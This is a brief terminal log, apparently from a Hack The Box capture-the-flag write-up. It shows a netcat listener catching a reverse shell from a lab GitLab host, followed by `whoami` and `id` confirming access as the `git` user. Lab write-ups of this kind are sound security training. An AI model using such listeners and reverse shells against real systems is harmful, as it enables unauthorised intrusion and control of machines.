 ┌─[htb-atsud0☺htb-cnzy2nphqe]─[~]
└──╼ $nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.55] from (UNKNOWN) [10.129.115.98] 47366
bash: cannot set terminal process group (398): Inappropriate ioctl for device
bash: no job control in this shell
git@git:~/gitlab-rails/working$ whoami
whoami
git
git@git:~/gitlab-rails/working$ id
id
uid=998(git) gid=998(git) groups=998(git)
git@git:~/gitlab-rails/working$